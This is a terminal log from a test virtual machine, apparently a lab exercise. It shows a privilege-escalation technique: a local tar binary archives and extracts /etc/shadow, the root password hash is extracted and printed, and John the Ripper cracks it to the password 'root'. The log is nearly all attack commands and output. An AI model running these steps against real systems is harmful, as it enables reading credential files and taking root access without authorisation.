 aaa@test-virtual-machine:~$ ./tar -cvf shadow.tar /etc/shadow
./tar: Removing leading `/' from member names
/etc/shadow
aaa@test-virtual-machine:~$ ls shadow.tar
shadow.tar
aaa@test-virtual-machine:~$ ./tar -xvf shadow.tar
etc/shadow
aaa@test-virtual-machine:~$ cat etc/shadow | greep root
Command 'greep' not found, did you mean:
  command 'grep' from deb grep (3.4-1)
  command 'greed' from deb greed (4.2-1)
Try: apt install <deb name>
aaa@test-virtual-machine:~$ cat etc/shadow | grep root
root:$6$VG1Wuiuk9zO3hKF4$BgY1osQ8lLzs8ErRaH8klwQVRX830OST01LvRdWUcR4ehu4R2Lpp3iFT9srREHVwrBh7X0WsvKNZ92i5dAK9//:18626:0:99999:7:::
aaa@test-virtual-machine:~$ cat etc/shadow | grep root > rootshadow
aaa@test-virtual-machine:~$ john rootshadow
Created directory: /home/aaa/.john
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 6.250g/s 600.0p/s 600.0c/s 600.0C/s root..r999999
Use the "--show" option to display all of the cracked passwords reliably
Session completed
aaa@test-virtual-machine:~$